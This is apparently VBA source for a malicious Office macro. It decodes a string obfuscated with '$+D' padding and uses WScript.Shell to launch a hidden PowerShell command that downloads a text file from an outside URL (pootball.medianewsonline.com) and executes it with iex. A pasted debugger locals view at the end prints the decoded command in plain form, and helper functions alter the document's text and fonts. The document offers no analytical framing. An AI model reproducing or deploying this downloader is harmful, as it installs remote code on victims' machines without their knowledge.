 Function dsfweqfasdfwqfsdaf()
Dim qewrtredf(10) As String
qewrtredf(1) = "$+Dp$+Do$+Dw$+De$+Dr$+Ds$+Dh$+De$+Dl$+Dl$+D.$+De$+Dx$+De$+D $+D-$+DW$+Di$+Dn$+Dd$+Do$+Dw$+DS$+Dt$+Dy$+Dl$+De"
qewrtredf(2) = "$+D $+DH$+Di$+Dd$+Dd$+De$+Dn$+D $+D-$+Dc$+Do$+Dm$+Dm$+Da$+Dn$+Dd$+D $+D&$+D{$+D[$+Ds$+Dt$+Dr$+Di$+Dn$+Dg$+D]$$+Da$+D"
qewrtredf(3) = "=$+D{$+D($+DN$+De$+Dw$+D-$+DO$+Db$+Dj$+De$+Dc$+Dt$+D $+DN$+De$+Dt$+D.$+DW$+De$+Db$+DC$+Dl$+Di$+De$+Dn$+Dt$+D)$+D."
qewrtredf(4) = "$+DD$+Do$+D($+D'h$+Dt$+Dt$+Dp$+D:$+D/$+D/$+Dp$+Do$+Do$+Dt$+Db$+Da$+Dl$+Dl$+D.$+Dm$+De$+Dd"
qewrtredf(5) = "$+Di$+Da$+Dn$+De$+Dw$+Ds$+Do$+Dn$+Dl$+Di$+Dn$+De$+D.$+Dc$+Do$+Dm$+D/$+Dr$+Do$+D/$+Dki$+D.$+Dt$+Dx$+Dt'$+D)"
qewrtredf(6) = "$+D}$+D;$+D$$+Db$+D=$+D$$+Da$+D.$+Di$+Dn$+Ds$+De$+Dr$+Dt$+D($+D2$+D9$+D,$+D'$+Dw$+Dn$+Dl$+Do$+Da$+Dd$+DS$+Dt$+D"
qewrtredf(7) = "r$+Di$+Dn$+Dg$+D'$+D)$+D;$+D$$+Dc$+D=$+Di$+De$+Dx$+D $+D$$+Db$+D;$+Di$+De$+Dx$+D $+D$$+Dc$+D}"
iefkdfknfk = qewrtredf
wrewsdfdsfsad = Join(iefkdfknfk, "")
wrewsdfdsfsad = Replace(wrewsdfdsfsad, "$+D", "")
With CreateObject("WScript.Shell")
.Run wrewsdfdsfsad, Left(Right(Mid(Left("jdklsfjiqwejfkljsdakfnksldanfisahfoiq453456321302454sa5f5saf0545451asf545saf1204154541512020215454151as2f15sd1f5sa1f", 55), 40), 8), 1), False
End With
End Function
Function asfwefsadfasfsadf()
Selection.Delete Unit:=wdCharacter, Count:=1
End Function
Function asfwqfasfsdafas()
Selection.WholeStory
With Selection.Font
.NameFarEast = "讣篮 绊雕"
.NameAscii = ""
.NameOther = ""
.Name = ""
.Hidden = False
End With
End Function
Function sdfqefsdafsadfwqefsadf()
本地窗口
Project.Module1.dsfweqfasdfwqfsdaf
表达式 值
Module1
dsfweqfasdfwqfsd 空值
qewrtredf
iefkdfknfk
wrewsdfdsfsad "powershell.exe -WindowStyle Hidden -command &{[string]$a={(New-Object Net.WebClient).Do('http://pootball.medianewsonline.com/ro/ki.txt')};$b=$a.insert(29,'wnloadString');$c=iex $b;iex $c}"